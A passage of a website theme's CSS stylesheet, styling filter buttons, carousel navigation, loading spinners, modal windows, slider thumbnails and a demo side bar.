  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -khtml-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -moz-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -ms-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  -o-box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
  box-shadow: 0 8px 10px rgba(12, 12, 12, 0.1);
}
.grid-filter-wrap.layout2 .filter-item.active, .grid-filter-wrap.layout2 .filter-item:hover {
  color: #fff;
}
.grid-filter-wrap.layout2 .filter-item.active:before, .grid-filter-wrap.layout2 .filter-item:hover:before {
  opacity: 1;
}
.select-filter-wrap.nice-select, .select-order-wrap.nice-select {
  min-width: 160px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 21px;
  display: inline-block;
  width: inherit;
  border: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -khtml-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  font-size: 15px;
}
.select-filter-wrap.nice-select:after, .select-order-wrap.nice-select:after {
  content: "\f2f9";
  right: 15px;
  font-size: 15px;
}
.select-order-wrap {
  margin-left: 15px;
}
.ct-grid-header {
  align-items: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  flex-wrap: nowrap;
  margin-bottom: 45px;
}
.ct-grid-header > h3 {
  margin: 0;
  font-size: 40px;
  letter-spacing: 0.03em;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  -o-flex-grow: 1;
}
@media screen and (max-width: 991px) {
  .ct-grid-header {
    display: block;
  }
  .ct-grid-header > h3 {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-header .nice-select {
    margin: 15px 0 0;
  }
}
.item-order {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.owl-nav {
  text-align: center;
  margin-top: 36px;
}
.owl-nav .owl-prev, .owl-nav .owl-next {
  color: #fff;
  background-color: #00d0f9;
  display: inline-block;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  text-align: center;
  width: 36px;
  margin: 6px 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
  border: none;
  letter-spacing: 0px;
  cursor: pointer;
  position: relative;
}
.owl-nav .owl-prev:hover, .owl-nav .owl-next:hover {
  background-color: #0674fd;
  color: #fff !important;
}
.owl-nav .owl-prev i, .owl-nav .owl-next i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.owl-dots {
  text-align: center;
  margin-top: 30px;
  display: flex;
  justify-content: center;
  padding: 0 4px;
}
.owl-dots .owl-dot {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background-color: rgba(6, 116, 253, 0.5);
  display: inline-block;
  height: 11px;
  margin: 5px;
  padding: 0;
  border: none;
  width: 11px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.owl-dots .owl-dot.active {
  background-color: #0674fd;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.owl-dots .owl-dot:before, .owl-dots .owl-dot:after {
  display: none;
}
.ct-carousel-filter {
  margin-bottom: 25px;
  /* Page Loading */
}
.ct-carousel-filter .ct-filter-item {
  font-size: 24px;
  line-height: normal;
  color: rgba(0, 0, 0, 0.33);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: 0 38px 10px 0;
  display: inline-block;
}
.ct-carousel-filter .ct-filter-item.ct-filter-active, .ct-carousel-filter .ct-filter-item:hover {
  color: #0674fd;
  cursor: pointer;
}
#ct-loadding {
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
#ct-loadding .loading-spin {
  display: block;
  height: 65px;
  margin: -32px auto 0;
  position: relative;
  top: 50%;
  width: 65px;
}
#ct-loadding .loading-spin .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-animation: spin-rotate-all 1s linear infinite;
  animation: spin-rotate-all 1s linear infinite;
}
#ct-loadding .loading-spin .spinner .right-side, #ct-loadding .loading-spin .spinner .left-side {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
  -webkit-animation: spin-fade-in-first 1.2s linear infinite alternate;
  animation: spin-fade-in-first 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side {
  left: 0;
}
#ct-loadding .loading-spin .spinner .right-side {
  right: 0;
}
#ct-loadding .loading-spin .spinner.color-2 .right-side, #ct-loadding .loading-spin .spinner.color-2 .left-side {
  -webkit-animation: spin-fade-in-second 1.2s linear infinite alternate;
  animation: spin-fade-in-second 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .bar {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 200px 0 0 200px;
  -khtml-border-radius: 200px 0 0 200px;
  -moz-border-radius: 200px 0 0 200px;
  -ms-border-radius: 200px 0 0 200px;
  -o-border-radius: 200px 0 0 200px;
  border-radius: 200px 0 0 200px;
  border: 6px solid #fff;
  position: relative;
}
#ct-loadding .loading-spin .spinner .bar:after {
  content: "";
  width: 6px;
  height: 6px;
  display: block;
  background: #0674fd;
  position: absolute;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
#ct-loadding .loading-spin .spinner .right-side .bar {
  -webkit-border-radius: 0 200px 200px 0;
  -khtml-border-radius: 0 200px 200px 0;
  -moz-border-radius: 0 200px 200px 0;
  -ms-border-radius: 0 200px 200px 0;
  -o-border-radius: 0 200px 200px 0;
  border-radius: 0 200px 200px 0;
  border-left: none;
  -webkit-transform: rotate(-10deg);
  -webkit-transform-origin: left center;
  transform: rotate(-10deg);
  transform-origin: left center;
  -webkit-animation: spin-rotate-right 0.75s linear infinite alternate;
  animation: spin-rotate-right 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .right-side .bar:after {
  bottom: -6px;
  left: -3px;
}
#ct-loadding .loading-spin .spinner .left-side .bar {
  border-right: none;
  -webkit-transform: rotate(10deg);
  transform: rotate(10deg);
  -webkit-transform-origin: right center;
  transform-origin: right center;
  -webkit-animation: spin-rotate-left 0.75s linear infinite alternate;
  animation: spin-rotate-left 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side .bar:after {
  bottom: -6px;
  right: -3px;
}
.ct-spinner2 {
  width: 45px;
  height: 45px;
  background-color: #fff;
  margin: 100px auto;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 {
  width: 45px;
  height: 45px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 .double-bounce1, .ct-spinner3 .double-bounce2 {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner3 .double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 70px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.ct-spinner4 > div {
  background-color: #fff;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: ct-stretchdelay 1.2s infinite ease-in-out;
  animation: ct-stretchdelay 1.2s infinite ease-in-out;
}
.ct-spinner4 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.ct-spinner4 .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.ct-spinner4 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.ct-spinner5 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 70px;
  text-align: center;
}
.ct-spinner5 > div {
  width: 18px;
  height: 18px;
  background-color: #fff;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: ct-bouncedelay 1.4s infinite ease-in-out both;
  animation: ct-bouncedelay 1.4s infinite ease-in-out both;
}
.ct-spinner5 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.ct-spinner5 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.ct-cube-grid {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-cube-grid .ct-cube {
  width: 33%;
  height: 33%;
  background-color: #fff;
  float: left;
  -webkit-animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.ct-cube-grid .ct-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.ct-cube-grid .ct-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.ct-cube-grid .ct-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-folding-cube {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.ct-folding-cube .ct-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-folding-cube .ct-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  -webkit-animation: ct-foldCubeAngle 2.4s infinite linear both;
  animation: ct-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
.ct-folding-cube .ct-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}
.ct-folding-cube .ct-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-folding-cube .ct-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}
.ct-folding-cube .ct-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-folding-cube .ct-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}
.ct-folding-cube .ct-cube4:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-loading-stairs {
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 75px;
  margin-top: -25px;
}
.ct-loading-stairs .loader-bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #fff;
  transform-origin: center bottom;
  -webkit-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -khtml-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -moz-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -ms-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -o-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
}
.ct-loading-stairs .loader-bar:nth-child(1) {
  left: 0px;
  -webkit-transform: scale(1, 0.2);
  -khtml-transform: scale(1, 0.2);
  -moz-transform: scale(1, 0.2);
  -ms-transform: scale(1, 0.2);
  -o-transform: scale(1, 0.2);
  transform: scale(1, 0.2);
  animation: barUp1 4s infinite;
  -webkit-animation: barUp1 4s infinite;
  -ms-animation: barUp1 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(2) {
  left: 15px;
  -webkit-transform: scale(1, 0.4);
  -khtml-transform: scale(1, 0.4);
  -moz-transform: scale(1, 0.4);
  -ms-transform: scale(1, 0.4);
  -o-transform: scale(1, 0.4);
  transform: scale(1, 0.4);
  animation: barUp2 4s infinite;
  -webkit-animation: barUp2 4s infinite;
  -ms-animation: barUp2 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(3) {
  left: 30px;
  -webkit-transform: scale(1, 0.6);
  -khtml-transform: scale(1, 0.6);
  -moz-transform: scale(1, 0.6);
  -ms-transform: scale(1, 0.6);
  -o-transform: scale(1, 0.6);
  transform: scale(1, 0.6);
  animation: barUp3 4s infinite;
  -webkit-animation: barUp3 4s infinite;
  -ms-animation: barUp3 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(4) {
  left: 45px;
  -webkit-transform: scale(1, 0.8);
  -khtml-transform: scale(1, 0.8);
  -moz-transform: scale(1, 0.8);
  -ms-transform: scale(1, 0.8);
  -o-transform: scale(1, 0.8);
  transform: scale(1, 0.8);
  animation: barUp4 4s infinite;
  -webkit-animation: barUp4 4s infinite;
  -ms-animation: barUp4 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(5) {
  left: 60px;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  animation: barUp5 4s infinite;
  -webkit-animation: barUp5 4s infinite;
  -ms-animation: barUp5 4s infinite;
}
.ct-loading-stairs .loader-ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #fff;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  animation: ball 4s infinite;
  -webkit-animation: ball 4s infinite;
  -ms-animation: ball 4s infinite;
}
.ct-spinner9-wrap {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  width: 45px;
  height: 45px;
  margin: auto;
}
.ct-spinner9 {
  margin: 0 auto;
  width: 45px;
  height: 45px;
  position: relative;
  text-align: center;
  -webkit-animation: ct-rotate 2s infinite linear;
  animation: ct-rotate 2s infinite linear;
}
.ct-spinner9 .dot1, .ct-spinner9 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: ;
  background-image: -webkit-gradient(linear, left top, right top, from(), to());
  background-image: -webkit-linear-gradient(left, , );
  background-image: -moz-linear-gradient(left, , );
  background-image: -ms-linear-gradient(left, , );
  background-image: -o-linear-gradient(left, , );
  background-image: linear-gradient(left, , );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner9 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.nav-tabs.ct-tabs {
  border: none;
  margin-bottom: 10px;
}
.nav-tabs.ct-tabs .nav-item {
  margin: 0 0 10px 26px;
}
.nav-tabs.ct-tabs .nav-item:first-child {
  margin-left: 0;
}
.nav-tabs.ct-tabs .nav-item a {
  margin: 0;
  border: none;
  padding: 0;
  font-size: 13px;
  color: rgba(30, 35, 49, 0.33);
}
.nav-tabs.ct-tabs .nav-item a.active {
  color: #1e2331;
}
.entry-footer .entry-edit-link {
  display: none;
}
div.pp_overlay {
  z-index: 9999 !important;
  opacity: 0.85 !important;
}
.nav-tabs-none {
  border: none;
}
.nav-tabs-none li.nav-item {
  margin: 0;
}
.nav-tabs-none li.nav-item a.nav-link {
  border: none;
  padding: 0;
}
.owl-carousel[data-arrows="false"] .owl-nav, .owl-carousel[data-bullets="false"] .owl-dots {
  display: none;
}
.ct-modal {
  background-color: rgba(0, 0, 0, 0.95);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.ct-modal .ct-modal-content {
  left: 0;
  margin: auto;
  max-width: 570px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%) scaleX(0);
  -khtml-transform: translate(0px, -50%) scaleX(0);
  -moz-transform: translate(0px, -50%) scaleX(0);
  -ms-transform: translate(0px, -50%) scaleX(0);
  -o-transform: translate(0px, -50%) scaleX(0);
  transform: translate(0px, -50%) scaleX(0);
  position: relative;
  -webkit-transition: all 500ms ease-in-out;
  -khtml-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  transition-delay: 500ms;
}
.ct-modal.open {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}
.ct-modal.open .ct-modal-content {
  -webkit-transform: translate(0px, -50%) scaleX(1);
  -khtml-transform: translate(0px, -50%) scaleX(1);
  -moz-transform: translate(0px, -50%) scaleX(1);
  -ms-transform: translate(0px, -50%) scaleX(1);
  -o-transform: translate(0px, -50%) scaleX(1);
  transform: translate(0px, -50%) scaleX(1);
}
.ct-modal.remove {
  -webkit-transform: translateY(-100%);
  -khtml-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  transition-delay: 500ms;
}
.ct-modal.remove .ct-modal-content {
  -webkit-transform: translate(0px, -50%) scaleX(0);
  -khtml-transform: translate(0px, -50%) scaleX(0);
  -moz-transform: translate(0px, -50%) scaleX(0);
  -ms-transform: translate(0px, -50%) scaleX(0);
  -o-transform: translate(0px, -50%) scaleX(0);
  transform: translate(0px, -50%) scaleX(0);
  transition-delay: 0ms;
}
.ct-modal .ct-close {
  position: absolute;
  top: 30px;
  right: 30px;
}
.ct-modal .ct-close:before, .ct-modal .ct-close:after {
  background-color: #fff;
}
.ct-modal .ct-close:hover:before, .ct-modal .ct-close:hover:after {
  background-color: #0674fd;
}
@media screen and (max-width: 991px) {
  .ct-modal .ct-close {
    display: block;
  }
}
@media screen and (max-width: 575px) {
  .ct-modal .ct-modal-content {
    max-width: 300px;
  }
}
.vc_row .ct-row-overlay {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.position-left {
  left: 0;
}
.vc_row .ct-row-overlay.position-right {
  right: 0;
}
.vc_row .ct-row-overlay span {
  font-size: 278px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.05);
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .vc_row .ct-row-overlay span {
    font-size: 150px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay span {
    font-size: 80px;
  }
}
.vc_row .ct-row-overlay + .vc_column-inner {
  position: relative;
  z-index: inherit;
}
.vc_row .ct-row-overlay + .ct-image-section {
  z-index: 99 !important;
}
.slider-nav .thumbs {
  display: flex;
  flex-wrap: nowrap;
  margin: 0 -2px;
}
.slider-nav .thumb {
  text-align: center;
  width: 20%;
  padding: 0 2px;
  margin-top: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -khtml-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  cursor: pointer;
}
.slider-nav .thumb img {
  max-width: 300px;
  -webkit-border-radius: 300px;
  -khtml-border-radius: 300px;
  -moz-border-radius: 300px;
  -ms-border-radius: 300px;
  -o-border-radius: 300px;
  border-radius: 300px;
  border: 4px solid transparent;
  -webkit-transform: scale(0.8);
  -khtml-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: auto;
}
.slider-nav .thumb.active img {
  border-color: #00d0f9;
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.vc_row.bg-image-ps-top {
  background-position: top !important;
}
.vc_row.bg-image-ps-center {
  background-position: center !important;
}
.vc_row.bg-image-ps-bottom {
  background-position: bottom !important;
}
.ct-demo-bar {
  position: fixed;
  top: 0;
  right: 0;
  width: 600px;
  background: #fff;
  z-index: 99999;
  height: 100%;
  text-align: center;
  -webkit-transform: translate(601px, 0px);
  -khtml-transform: translate(601px, 0px);
  -moz-transform: translate(601px, 0px);
  -ms-transform: translate(601px, 0px);
  -o-transform: translate(601px, 0px);
  transform: translate(601px, 0px);
  -webkit-transition: transform 0.6s ease;
  -khtml-transition: transform 0.6s ease;
  -moz-transition: transform 0.6s ease;
  -ms-transition: transform 0.6s ease;
  -o-transition: transform 0.6s ease;
  transition: transform 0.6s ease;
}
@media screen and (max-width: 991px) {
  .ct-demo-bar {
    display: none;
  }
}
.ct-demo-bar.active {
  -webkit-transform: translate(0px, 0px);
  -khtml-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.ct-demo-bar .ct-demo-option {
  position: absolute;
  top: 150px;
  left: -40px;
  height: 110px;
  padding: 10px 0;
  width: 40px;
  background-color: #fff;
  -webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -khtml-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -ms-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -o-box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  box-shadow: 0 3px 15px rgba(0, 0, 0, .1);
  -webkit-border-radius: 5px 0 0 5px;
  -khtml-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.ct-demo-bar .ct-demo-option span {
  position: absolute;
  background-color: #222;
  color: #fff;
  white-space: nowrap;
  padding: 0 12px;
  font-size: 13px;
  top: 0;
  right: 100%;
  margin-right: 12px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-demo-bar .ct-demo-option span:before {
  content: '';
  border-color: #222;
  border-style: solid;
  border-color: transparent transparent transparent #222;
  border-width: 6px;
  position: absolute;
  top: 50%;
  right: -12px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-demo-bar .ct-demo-option a {
  display: block;
  color: #222;
  font-size: 15px;
  height: 30px;
  line-height: 30px;
  position: relative;
}
.ct-demo-bar .ct-demo-option a:first-child {
  font-size: 16px;
}
.ct-demo-bar .ct-demo-option a:hover span {
  opacity: 1;
  visibility: visible;
}
.ct-demo-bar .ct-demo-bar-meta {
